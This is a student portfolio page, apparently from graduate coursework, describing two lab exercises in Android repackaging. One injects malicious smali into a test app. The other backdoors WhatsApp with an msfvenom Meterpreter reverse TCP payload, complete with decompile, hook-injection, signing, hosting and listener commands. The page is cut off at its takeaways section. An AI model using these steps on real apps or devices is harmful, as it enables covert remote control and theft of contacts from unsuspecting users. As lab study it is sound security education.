


<file: project-android-repackaging.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Android Repackaging Attack | Spencer Warnick</title>
<link rel="preconnect" href="https://fonts.googleapis.com" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=DM+Sans:wght@300;400;500;600&family=DM+Mono:wght@400;500&family=Playfair+Display:wght@400;600&display=swap" rel="stylesheet" />
<style>
  :root {
    --navy: #0a1628;
    --navy-mid: #112240;
    --accent: #4a9edd;
    --teal: #2ec4b6;
    --orange: #fb923c;
    --text-primary: #e8edf5;
    --text-secondary: #8fa8c8;
    --text-muted: #5a7a9a;
    --border: rgba(74,158,221,0.15);
    --border-hover: rgba(74,158,221,0.35);
    --card-bg: rgba(17,34,64,0.6);
    --tag-bg: rgba(74,158,221,0.1);
    --tag-border: rgba(74,158,221,0.3);
    --code-bg: rgba(0,0,0,0.35);
  }
  *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
  html { scroll-behavior: smooth; }
  body { font-family: 'DM Sans', sans-serif; background: var(--navy); color: var(--text-primary); line-height: 1.7; font-size: 16px; }
  ::-webkit-scrollbar { width: 6px; }
  ::-webkit-scrollbar-track { background: var(--navy); }
  ::-webkit-scrollbar-thumb { background: #2a5298; border-radius: 3px; }

  nav {
    position: fixed; top: 0; left: 0; right: 0; z-index: 100;
    display: flex; align-items: center; justify-content: space-between;
    padding: 0 3rem; height: 64px;
    background: rgba(10,22,40,0.92); backdrop-filter: blur(12px);
    border-bottom: 1px solid var(--border);
  }
  .nav-logo { font-family: 'DM Mono', monospace; font-size: 14px; color: var(--accent); letter-spacing: 0.05em; text-decoration: none; }
  .nav-back { display: inline-flex; align-items: center; gap: 8px; font-size: 13px; font-weight: 500; color: var(--text-secondary); text-decoration: none; transition: color 0.2s; }
  .nav-back:hover { color: var(--accent); }

  .project-hero {
    padding: 8rem 10% 4rem; position: relative; overflow: hidden;
    border-bottom: 1px solid var(--border);
  }
  .hero-grid-bg {
    position: absolute; inset: 0;
    background-image: linear-gradient(rgba(74,158,221,0.04) 1px, transparent 1px), linear-gradient(90deg, rgba(74,158,221,0.04) 1px, transparent 1px);
    background-size: 60px 60px; pointer-events: none;
  }
  .hero-glow { position: absolute; top: -20%; right: -5%; width: 500px; height: 500px; background: radial-gradient(circle, rgba(251,146,60,0.06) 0%, transparent 65%); pointer-events: none; }

  .breadcrumb { font-family: 'DM Mono', monospace; font-size: 12px; color: var(--text-muted); letter-spacing: 0.08em; margin-bottom: 1.5rem; position: relative; }
  .breadcrumb a { color: var(--accent); text-decoration: none; }
  .breadcrumb a:hover { text-decoration: underline; }

  .project-hero h1 { font-family: 'Playfair Display', serif; font-size: clamp(2rem, 4vw, 3.2rem); font-weight: 600; line-height: 1.15; color: var(--text-primary); margin-bottom: 1.25rem; position: relative; max-width: 800px; }
  .project-hero h1 .accent { color: var(--orange); }

  .project-meta { display: flex; flex-wrap: wrap; gap: 1.5rem; margin-bottom: 2rem; position: relative; }
  .meta-item { display: flex; flex-direction: column; gap: 3px; }
  .meta-label { font-family: 'DM Mono', monospace; font-size: 10px; letter-spacing: 0.1em; text-transform: uppercase; color: var(--text-muted); }
  .meta-value { font-size: 14px; font-weight: 500; color: var(--text-primary); }

  .tool-tags { display: flex; flex-wrap: wrap; gap: 8px; position: relative; }
  .tool-tag { font-family: 'DM Mono', monospace; font-size: 11px; padding: 4px 12px; border: 1px solid var(--tag-border); background: var(--tag-bg); color: var(--accent); border-radius: 3px; }
  .tool-tag.orange { border-color: rgba(251,146,60,0.3); background: rgba(251,146,60,0.08); color: var(--orange); }
  .tool-tag.teal { border-color: rgba(46,196,182,0.3); background: rgba(46,196,182,0.08); color: var(--teal); }

  .content-wrapper { max-width: 1100px; margin: 0 auto; padding: 4rem 10%; display: grid; grid-template-columns: 1fr 300px; gap: 4rem; align-items: start; }
  .main-content { min-width: 0; }

  .sidebar { position: sticky; top: 84px; display: flex; flex-direction: column; gap: 1.5rem; }
  .sidebar-card { background: var(--card-bg); border: 1px solid var(--border); border-radius: 6px; padding: 1.25rem; }
  .sidebar-card-title { font-family: 'DM Mono', monospace; font-size: 11px; letter-spacing: 0.08em; text-transform: uppercase; color: var(--accent); margin-bottom: 1rem; padding-bottom: 0.6rem; border-bottom: 1px solid var(--border); }
  .sidebar-list { list-style: none; display: flex; flex-direction: column; gap: 6px; }
  .sidebar-list li { font-size: 13px; color: var(--text-secondary); display: flex; align-items: flex-start; gap: 8px; line-height: 1.5; }
  .sidebar-list li::before { content: ''; display: inline-block; width: 4px; height: 4px; background: var(--teal); border-radius: 50%; margin-top: 6px; flex-shrink: 0; }
  .toc-list { list-style: none; display: flex; flex-direction: column; gap: 4px; }
  .toc-list a { font-size: 13px; color: var(--text-secondary); text-decoration: none; display: flex; align-items: center; padding: 4px 0 4px 10px; border-left: 2px solid transparent; transition: color 0.2s, border-color 0.2s; }
  .toc-list a:hover { color: var(--accent); border-left-color: var(--accent); }

  .writeup-section { margin-bottom: 3.5rem; }
  .section-label { font-family: 'DM Mono', monospace; font-size: 11px; color: var(--accent); letter-spacing: 0.1em; text-transform: uppercase; margin-bottom: 0.5rem; }
  .section-divider { width: 48px; height: 2px; background: linear-gradient(90deg, var(--orange), var(--teal)); margin-bottom: 1.5rem; border-radius: 2px; }
  .writeup-section h2 { font-family: 'Playfair Display', serif; font-size: 1.6rem; font-weight: 600; color: var(--text-primary); margin-bottom: 1.25rem; padding-bottom: 0.75rem; border-bottom: 1px solid var(--border); }
  .writeup-section h3 { font-size: 1rem; font-weight: 600; color: var(--text-primary); margin: 1.75rem 0 0.75rem; display: flex; align-items: center; gap: 10px; }
  .writeup-section h3::before { content: ''; display: inline-block; width: 20px; height: 2px; background: var(--orange); border-radius: 1px; flex-shrink: 0; }
  .writeup-section p { font-size: 15px; color: var(--text-secondary); line-height: 1.85; margin-bottom: 1rem; }

  .lab-split { display: grid; grid-template-columns: 1fr 1fr; gap: 1.25rem; margin: 1.5rem 0; }
  .lab-card { background: var(--card-bg); border: 1px solid var(--border); border-radius: 6px; padding: 1.25rem; transition: border-color 0.2s; }
  .lab-card:hover { border-color: var(--border-hover); }
  .lab-card-header { display: flex; align-items: center; gap: 10px; margin-bottom: 1rem; padding-bottom: 0.75rem; border-bottom: 1px solid var(--border); }
  .lab-num { width: 28px; height: 28px; border-radius: 4px; display: flex; align-items: center; justify-content: center; font-family: 'DM Mono', monospace; font-size: 12px; font-weight: 500; background: rgba(251,146,60,0.15); border: 1px solid rgba(251,146,60,0.3); color: var(--orange); flex-shrink: 0; }
  .lab-card-title { font-size: 14px; font-weight: 600; color: var(--text-primary); line-height: 1.3; }
  .lab-card ul { list-style: none; display: flex; flex-direction: column; gap: 5px; }
  .lab-card ul li { font-size: 13px; color: var(--text-secondary); display: flex; align-items: flex-start; gap: 8px; line-height: 1.5; }
  .lab-card ul li::before { content: '→'; color: var(--orange); font-size: 11px; margin-top: 2px; flex-shrink: 0; }

  .phase-list { display: flex; flex-direction: column; gap: 1rem; margin: 1rem 0; }
  .phase-item { display: grid; grid-template-columns: 36px 1fr; gap: 1rem; align-items: start; }
  .phase-num { width: 36px; height: 36px; border-radius: 50%; background: rgba(251,146,60,0.1); border: 1px solid rgba(251,146,60,0.3); display: flex; align-items: center; justify-content: center; font-family: 'DM Mono', monospace; font-size: 12px; color: var(--orange); flex-shrink: 0; margin-top: 2px; }
  .phase-content strong { display: block; font-size: 14px; font-weight: 600; color: var(--text-primary); margin-bottom: 3px; }
  .phase-content span { font-size: 13px; color: var(--text-secondary); line-height: 1.6; }

  .code-block { background: var(--code-bg); border: 1px solid var(--border); border-left: 3px solid var(--orange); border-radius: 0 6px 6px 0; padding: 1rem 1.25rem; margin: 1rem 0; overflow-x: auto; }
  .code-block-label { font-family: 'DM Mono', monospace; font-size: 10px; color: var(--text-muted); letter-spacing: 0.08em; text-transform: uppercase; margin-bottom: 0.5rem; }
  .code-block code { font-family: 'DM Mono', monospace; font-size: 13px; color: var(--teal); white-space: pre; display: block; line-height: 1.7; }
  .code-block code .comment { color: var(--text-muted); font-style: italic; }

  .finding-box { background: rgba(251,146,60,0.06); border: 1px solid rgba(251,146,60,0.2); border-radius: 6px; padding: 1.25rem; margin: 1.25rem 0; }
  .finding-box-title { font-family: 'DM Mono', monospace; font-size: 11px; color: var(--orange); letter-spacing: 0.08em; text-transform: uppercase; margin-bottom: 0.6rem; }
  .finding-box p { font-size: 14px; color: var(--text-secondary); margin: 0; }

  .screenshot-placeholder { background: var(--card-bg); border: 1px dashed var(--border-hover); border-radius: 6px; padding: 2.5rem; text-align: center; margin: 1.25rem 0; }
  .screenshot-placeholder p { font-family: 'DM Mono', monospace; font-size: 12px; color: var(--text-muted); letter-spacing: 0.05em; margin: 0; }

  .project-footer { border-top: 1px solid var(--border); padding: 3rem 10%; display: flex; justify-content: space-between; align-items: center; flex-wrap: wrap; gap: 1rem; }
  .footer-back { display: inline-flex; align-items: center; gap: 8px; font-size: 14px; font-weight: 500; color: var(--text-secondary); text-decoration: none; transition: color 0.2s; }
  .footer-back:hover { color: var(--accent); }
  .footer-copy { font-family: 'DM Mono', monospace; font-size: 12px; color: var(--text-muted); }

  @media (max-width: 900px) {
    .content-wrapper { grid-template-columns: 1fr; }
    .sidebar { position: static; }
    .lab-split { grid-template-columns: 1fr; }
    nav { padding: 0 1.5rem; }
    .project-hero { padding: 7rem 6% 3rem; }
    .content-wrapper { padding: 3rem 6%; }
  }
</style>
</head>
<body>

<nav>
  <a href="index.html" class="nav-logo">~/spwarnick</a>
  <a href="index.html#projects" class="nav-back">← Back to Portfolio</a>
</nav>

<div class="project-hero">
  <div class="hero-grid-bg"></div>
  <div class="hero-glow"></div>
  <p class="breadcrumb"><a href="index.html">Portfolio</a> &nbsp;/&nbsp; <a href="index.html#projects">Projects</a> </p>
  <h1>Android <span class="accent">Repackaging</span> Attack</h1>
  <div class="project-meta">
    <div class="meta-item">
      
      
    </div>
    <div class="meta-item">
      <span class="meta-label">Level</span>
      <span class="meta-value">Graduate Coursework</span>
    </div>
    <div class="meta-item">
      <span class="meta-label">Labs</span>
      <span class="meta-value">2 — RepackagingLab & WhatsApp Backdoor</span>
    </div>
    <div class="meta-item">
      <span class="meta-label">Type</span>
      <span class="meta-value">Mobile Security / Malware</span>
    </div>
  </div>
  <div class="tool-tags">
    <span class="tool-tag">apktool</span>
    <span class="tool-tag">msfvenom</span>
    <span class="tool-tag">Metasploit</span>
    <span class="tool-tag">jarsigner / keytool</span>
    <span class="tool-tag">Kali Linux</span>
    <span class="tool-tag orange">Android 7.1 VM</span>
    <span class="tool-tag orange">Smali / Dalvik</span>
    <span class="tool-tag teal">Reverse TCP</span>
    <span class="tool-tag teal">APK Decompilation</span>
  </div>
</div>

<div class="content-wrapper">
  <main class="main-content">

    <div class="writeup-section" id="overview">
      <p class="section-label">Overview</p>
      <div class="section-divider"></div>
      <h2>Lab Overview</h2>
      <p>
        This two-part lab explored Android repackaging attacks — one of the most prevalent threat vectors in mobile security. The attack technique involves decompiling a legitimate Android application, injecting malicious code, recompiling it, and redistributing it as a trojanized version of the original app.
      </p>
      <p>
        Lab 1 used a simple test application (RepackagingLab.apk) to establish the foundational repackaging workflow. Lab 2 escalated the complexity by repackaging a real-world application — WhatsApp — with a Meterpreter reverse TCP backdoor, enabling full remote access to a compromised Android device.
      </p>

      <div class="lab-split">
        <div class="lab-card">
          <div class="lab-card-header">
            <div class="lab-num">L1</div>
            <p class="lab-card-title">RepackagingLab.apk — SEED Lab</p>
          </div>
          <ul>
            <li>Decompiled APK using apktool</li>
            <li>Injected MaliciousCode.smali into app package</li>
            <li>Modified AndroidManifest.xml for permissions & boot persistence</li>
            <li>Recompiled, signed, and deployed trojanized app</li>
          </ul>
        </div>
        <div class="lab-card">
          <div class="lab-card-header">
            <div class="lab-num">L2</div>
            <p class="lab-card-title">WhatsApp — Meterpreter Backdoor</p>
          </div>
          <ul>
            <li>Generated backdoor.apk payload with msfvenom</li>
            <li>Decompiled both WhatsApp and backdoor APKs</li>
            <li>Injected Meterpreter payload smali into WhatsApp</li>
            <li>Signed app, deployed via Apache, established C2 session</li>
          </ul>
        </div>
      </div>
    </div>

    <div class="writeup-section" id="objectives">
      <p class="section-label">Objectives</p>
      <div class="section-divider"></div>
      <h2>Learning Objectives</h2>
      <div class="phase-list">
        <div class="phase-item">
          <div class="phase-num">01</div>
          <div class="phase-content">
            <strong>Understand the Android repackaging attack lifecycle</strong>
            <span>Learn how attackers decompile, modify, recompile, sign, and redistribute malicious versions of legitimate apps.</span>
          </div>
        </div>
        <div class="phase-item">
          <div class="phase-num">02</div>
          <div class="phase-content">
            <strong>Work with Android internals — Smali & Dalvik bytecode</strong>
            <span>Understand the structure of APK files, the role of AndroidManifest.xml, and how to inject malicious smali code into an app's execution flow.</span>
          </div>
        </div>
        <div class="phase-item">
          <div class="phase-num">03</div>
          <div class="phase-content">
            <strong>Generate and embed a Meterpreter payload</strong>
            <span>Use msfvenom to create a reverse TCP payload and surgically embed it into a legitimate app without disrupting normal functionality.</span>
          </div>
        </div>
        <div class="phase-item">
          <div class="phase-num">04</div>
          <div class="phase-content">
            <strong>Establish a reverse shell and perform post-exploitation</strong>
            <span>Set up a Metasploit listener, receive the reverse connection from the Android victim, and perform post-exploitation activities including screen sharing and contact dumping.</span>
          </div>
        </div>
      </div>
    </div>

    <div class="writeup-section" id="methodology">
      <p class="section-label">Methodology</p>
      <div class="section-divider"></div>
      <h2>Methodology</h2>

      <h3>Lab 1 — Repackaging a Test Application</h3>
      <p>
        The first lab used the SEED Labs RepackagingLab.apk as a safe target to practice the core workflow. apktool decompiled the APK into its component files, exposing the AndroidManifest.xml and smali source directories. The malicious MaliciousCode.smali file was copied into the app's smali package directory, and the manifest was modified to grant contact read/write permissions and register a broadcast receiver to trigger the payload on device boot.
      </p>

      <div class="code-block">
        <p class="code-block-label">Lab 1 — Decompile, Inject & Recompile</p>
        <code><span class="comment"># Decompile the target app</span>
sudo apktool d RepackagingLab.apk

<span class="comment"># Copy malicious smali into the app package</span>
sudo cp MaliciousCode.smali RepackagingLab/smali/com/

<span class="comment"># Recompile the modified app</span>
sudo apktool b RepackagingLab</code>
      </div>

      <p>
        The AndroidManifest.xml was edited to add three permissions and register a broadcast receiver — allowing the payload to silently access device contacts and persist across reboots.
      </p>

      <h3>Lab 2 — Backdooring WhatsApp with Meterpreter</h3>
      <p>
        The second lab significantly escalated complexity. A Meterpreter reverse TCP payload was first generated as a standalone backdoor.apk using msfvenom. Both WhatsApp and the backdoor were decompiled, and the Meterpreter payload smali files were extracted from the backdoor and injected into WhatsApp's package structure.
      </p>

      <div class="code-block">
        <p class="code-block-label">Lab 2 — Payload Generation & APK Decompilation</p>
        <code><span class="comment"># Generate Meterpreter reverse TCP payload as an APK</span>
msfvenom -p android/meterpreter/reverse_tcp \
  LHOST=192.168.150.175 LPORT=5555 R > backdoor.apk

<span class="comment"># Decompile both apps</span>
sudo apktool d -f -o original whatsapp.apk
sudo apktool d -f -o payload backdoor.apk

<span class="comment"># Create the payload directory structure inside WhatsApp</span>
sudo mkdir -p original/smali/com/metasploit/stage

<span class="comment"># Copy Meterpreter smali files into WhatsApp</span>
sudo cp -r payload/smali/com/metasploit/stage/* \
  original/smali/com/metasploit/stage/</code>
      </div>

      <p>
        The critical step was editing WhatsApp's Main.smali file to invoke the payload on app launch. A single line was inserted below the <code style="font-family:'DM Mono',monospace;color:var(--teal);font-size:13px;">onCreate</code> hook to call the Meterpreter stage's start method — ensuring the backdoor activates every time WhatsApp opens, invisible to the user.
      </p>

      <div class="code-block">
        <p class="code-block-label">Main.smali — Payload Invocation Hook</p>
        <code><span class="comment"># Inserted below the onCreate method hook (~line 662)</span>
invoke-static {p0}, Lcom/metasploit/stage/Payload;->start(Landroid/content/Context;)V</code>
      </div>

      <h3>Signing & Deployment</h3>
      <p>
        Android requires all APKs to be signed before installation. A self-signed keystore was generated with keytool, and the repackaged WhatsApp was signed with jarsigner. The signed APK was then hosted on an Apache web server running on Kali Linux, downloaded to the Android VM, and installed by the victim.
      </p>

      <div class="code-block">
        <p class="code-block-label">Signing the Repackaged APK</p>
        <code><span class="comment"># Generate a signing keystore</span>
sudo keytool -alias backdoorkey -genkey -v \
  -keystore backdoorkey.keystore \
  -keyalg RSA -keysize 2048 -validity 10000

<span class="comment"># Sign the repackaged WhatsApp APK</span>
sudo jarsigner -verbose -sigalg SHA1withRSA \
  -digestalg SHA1 -keystore backdoorkey.keystore \
  whatsapp.apk backdoorkey

<span class="comment"># Host on Apache and set up Metasploit listener</span>
sudo cp backdoor.apk /var/www/html
sudo service apache2 start
msfconsole → use exploit/multi/handler → set payload android/meterpreter/reverse_tcp</code>
      </div>
    </div>

    <div class="writeup-section" id="findings">
      <p class="section-label">Findings</p>
      <div class="section-divider"></div>
      <h2>Key Findings</h2>

      <div class="finding-box">
        <p class="finding-box-title">Finding 1 — APK Signing Does Not Prevent Repackaging</p>
        <p>Android's code signing model verifies that an app hasn't been tampered with <strong style="color:var(--text-primary)">after</strong> signing, but does not prevent an attacker from stripping the original signature, modifying the app, and re-signing it with their own key. Users have no reliable way to detect this unless comparing certificate fingerprints.</p>
      </div>

      <div class="finding-box">
        <p class="finding-box-title">Finding 2 — Manifest Permissions Enable Silent Surveillance</p>
        <p>By adding <strong style="color:var(--text-primary)">READ_CONTACTS</strong>, <strong style="color:var(--text-primary)">WRITE_CONTACTS</strong>, and <strong style="color:var(--text-primary)">RECEIVE_BOOT_COMPLETED</strong> permissions to the manifest, the malicious app gained persistent access to sensitive device data. The contacts dump via Meterpreter's <code style="font-family:'DM Mono',monospace;font-size:13px;">dump_contacts</code> command confirmed full exfiltration capability.</p>
      </div>

      <div class="finding-box">
        <p class="finding-box-title">Finding 3 — Third-Party APK Sources Are High Risk</p>
        <p>The attack was only possible because "install from unknown sources" was enabled on the Android VM. This underscores the risk of sideloading APKs outside of the official Google Play Store, which performs code signing verification and malware scanning on submitted apps.</p>
      </div>

      <div class="finding-box">
        <p class="finding-box-title">Finding 4 — Full Device Compromise via Meterpreter</p>
        <p>After the backdoored WhatsApp was opened, a Meterpreter session was established immediately. Post-exploitation capabilities included <strong style="color:var(--text-primary)">live screen streaming</strong>, <strong style="color:var(--text-primary)">contact dumping</strong>, and arbitrary command execution — all running silently in the background while WhatsApp appeared to function normally.</p>
      </div>
    </div>

    <div class="writeup-section" id="takeaways">
      <p class="section-label">Takeaways</p>
      <div class="section-divider"></div>
      <h2>Lessons & Takeaways</h2>
      <p>
